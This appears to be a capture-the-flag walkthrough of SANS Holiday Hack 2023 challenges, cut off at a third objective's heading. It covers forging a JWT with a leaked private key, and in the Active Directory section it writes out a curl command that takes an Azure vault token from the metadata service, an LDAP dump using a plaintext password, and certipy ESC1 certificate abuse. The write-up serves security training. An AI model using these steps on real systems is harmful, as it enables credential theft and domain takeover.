In the Just Watch This: Owner's Card, there is mention of the folder structure on the website. The token can be found https://captainscomms.com/jwtDefault/rMonitor.tok. However, there is the Authorization header which is missing. It can be determined that header is missing by hitting the /checkRole URI, which occurs any time a user clicks on the SDR or Administrator's Panel. Additionally, there are many sections of the documentation (i.e. Just Watch This Owner's Manual Volume I) where the word AUTHORIZATION is capitalized many times. Add the JWT token as an Authorization header. A successful response, along with the radio Monitor's JWT will return.

Retrieving the rDecoder JWT

There is a hint given that the Captain likes to abbreviate the words in his filenames. The Just Watch This Appendix A - Decoder Index mentions needing a radioDecoder role in order to use the SDR. Therefore, it can be easily guessed, given that the radioMonitor role had a filename of rMonitor.tok, the radioDecoder JWT would be located https://captainscomms.com/jwtDefault/rDecoder.tok. Intercept the request prior to sending to the server, and add the Authorization header with the rMonitor JWT. Request the rDecoder.tok file. A successful resposne is given, along with the rDecoder JWT in the server response body.
Decoding Three Items
Navigate to the Captain's SDR. Make sure to replace/add the JWT token in the Cookie and Authorization header for the rDecoder role. Again, this can be automated using a proxy such as Burp. Click on the SDR. There will be three items to click on within the panel. They appear as "bumps" on the SDR.

First Bump
A message appears, with a helpful hint that the private key is stored in a file folder of TH3CAPSPR1V4T3F0LD3R.

Second Bump
This has information that we will need later. For now, just make note of the numbers 12249 and 16009
Third Bump
The important data point to remember is the Frequency, which is 10426 Hz.

Captain's JWT Public Key
In order to access the Administrator's Panel, we need to forge a JWT token. The JWT uses an RSA256 public/private key pair to sign the token. This requires we enumerate to find the public and private key of the SDR. Looking at the Captain's Chat NPT Initial To-Do List on the table, it mentions a keys directory with a file named capsPubKey.key. Use the rDecoder JWT - even using a tool like Burpsuite to automatically replace/add the rMonitor JWT in the Cookie header and the Authorization header. Send a GET request to https://captainscomms.com/jwtDefault/keys/capsPubKey.key. Alternatively, the public key can be downloaded using curl to keep the proper formatting of the public key.

Captain's JWT Private Key
We can assume the private key is within the keys directory, where the public key is found. We enumerated to find a hint of a special folder name, along with using similar file structure to find the capsPubKey.key, we visit https://captainscomms.com/jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key. Be sure to use the rDecoder JWT in the Cookie and Authorization headers.

Download the Keys
Use wget to download the keys, with the proper headers, downloading them quietly (-q results in no progress bar for the download). Using wget will ensure the proper formatting of the keys, needed for the next step.

Create a JWT
Use https://jwt.io/#debugger-io as mentioned in the Appendix A documentation. You get the values from pasting one of the other JWT tokens, or using Burp's JWT Editor to extract the cleartext values.
Header
{
"alg": "RS256",
"typ": "JWT"
}
Payload
Change the role based on the journal entry which specified the Chief Communications Officer role. This role was found within the Journal Entry, again another Hint found by completing a prior objective.
{
"iss": "HHC 2023 Captain's Comms",
"iat": 1699485795.3403327,
"exp": 1809937395.3403327,
"aud": "Holiday Hack 2023",
"role": "GeeseIslandsSuperChiefCommunicationsOfficer"
}
Verify Signature
Use the public and private keys downloaded, and paste them into the appropriate fields. The completed token looks like the following:
Captain's Transmitter
Change the token in the Cookie and the Authorization headers to the newly created JWT. Click on the Captain's Transmitter, the radio in the background that's on the shelf. It will ask for a Frequency, Go-Date and Go-Time. The Frequency is derived from the Radio Fax Decoder, 10429. The Go-Date and Go-Time are from the Audio Text decoder. Take the values of 12449, and 16009, and drop the 9 from each number. The go date is then 1224, and the Go-Time is 4 hours PRIOR to 1600, as instructed in the Background of the challenge, so 1200. Send the request by clicking on the TX button.
Impacts
This objective provided some experience with Software Defined Radios, and JSON Web Tokens. It showed the risk of making JWT tokens publicly accessible, even when requiring some form of authentication/authorization. Additionally, it provided some tangible experience in creating forged JWTs. It also shows the importance of keeping a tidy desk!
Objective: Active Directory
Objective Overview
Destination: Coggoggle Marina, Steampunk Island
Go to Steampunk Island and help Ribb Bonbowford audit the Azure AD environment. What's the name of the secret file in the inaccessible folder on the FileShare?
Ribb Bonbowford's Dialogue
Hello, I'm Ribb Bonbowford. Nice to meet you! Oh golly! It looks like Alabaster deployed some vulnerable Azure Function App Code he got from ChatNPT. Don't get me wrong, I'm all for testing new technologies. The problem is that Alabaster didn't review the generated code and used the Geese Islands Azure production environment for his testing. I'm worried because our Active Directory server is hosted there and Wombley Cube's research department uses one of its fileshares to store their sensitive files. I'd love for you to help with auditing our Azure and Active Directory configuration and ensure there's no way to access the research department's data. Since you have access to Alabaster's SSH account that means you're already in the Azure environment. Knowing Alabaster, there might even be some useful tools in place already.
Hints
Misconfiguration ADventures
From: Alabaster Snowball
Certificates are everywhere. Did you know Active Directory (AD) uses certificates as well? Apparently the service used to manage them can have misconfigurations too.
Useful Tools
From: Ribb Bonbowford
It looks like Alabaster's SSH account has a couple of tools installed which might prove useful.
Walkthrough
Find AD Information via Azure APIs
From the [[#Objective Certificate SSHenanigans]] challenge - use the same credentials to login as alabaster to the same ssh-server-vm system. Repeat the same steps to grab an Azure Management JWT. Enumerate the Azure Vaults to identify any available secrets or keys:

There's a tmpAddUserScript:

Request a token for https://vault.azure.net (note that there is no forward slash after the .net)
alabaster@ssh-server-vm:~$ vaulttoken=$(curl 'http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https%3A%2F%2Fvault.azure.net' -H Metadata:true -s | jq -r .access_token)
Use the token to get the secret for the tmpAddUserScript:

The script contains information about the AD environment which is relevant to target.
Enumerate the AD Domain
Run ldapdomaindump to enumerate more about the AD environment, using the username, domain, and Domain Controller IP address.
(.venv) alabaster@0200868bb3dc:~/.venv/bin$ ldapdomaindump -u Northpole.local\\elfy -p 'J4`ufC49/J4766' 10.0.0.53
An important note is that by reading the domain_users.grep, we find out that Alabaster is a domain admin. Set the password as an environment variable, and then run certipy to find any vulnerable CA templates.
password="J4\`ufC49/J4766"
(.venv) alabaster@effd915066bd:~/.venv/bin$ certipy find -vulnerable -target 10.0.0.53 -u elfy@northpole.local -p $password
There is one vulnerable template:

The settings of Enrollee Supplies Certificate = True, Requires Manager Approval = False and Client Authentication = True makes it vulnerable to the ESC1 path. Request a certificate, and provide Alabaster's SAN.

Authenticate against the domain controller using the certificate. It will return a hash.

The objective states to enumerate open file shares. Connect to the domain controller using the hash. Enumerate the shares, look specifically at the FileShare.

Inside the file share, we find a super_secret_research folder, and inside the name of the file, which is entered into the Objectives tab of our badge: InstructionsForEnteringSatelliteGroundStation.txt
Impacts
This objective is again multi-faceted! It gave us some more exposure to the Azure Management Rest API and Azure IDMS. We gained some experience with Azure vaults, and abusing access to enumerate the Active Directory Environment. From there we gained some experience abusing misconfigured Active Directory environment with certipy.
Objective: Access Speaker
Objective Overview
Destination: Spaceport Point, Space Island
There's a door that needs opening on Space Island! Talk to Jewel Loggins there for more information.
Jewel Loggins Dialogue
What are you doing here, and who are you? Me first? I'm Jewel Loggins. And I was trekking through the jungle and happened to find this place. I liked this spot and decided to set up camp. Seeing you here is quite the surprise. Well, because the only other person I've ever seen come here is Wombley Cube. I thought this tram station in the middle of the jungle was strange to begin with, but then Wombley added to the intrigue. I guess all this spy stuff is typical for him, so maybe I shouldn't think much of it. I'm sure everything's fine. Every time he comes here, he says something to the speaker. Then, the door opens, and he rides the tram somewhere. I gave it a try, but the door didn't open for me. Knowing Wombley, it's some kind of secret passphrase. If you wanna see where the tram goes, I think you need to find out what that passphrase is. Ribb Bonbowford over at Coggoggle Marina on Steampunk Island works with Wombley. Try asking if he knows. I hope you find it. I'll be here when you get back!
Walkthrough
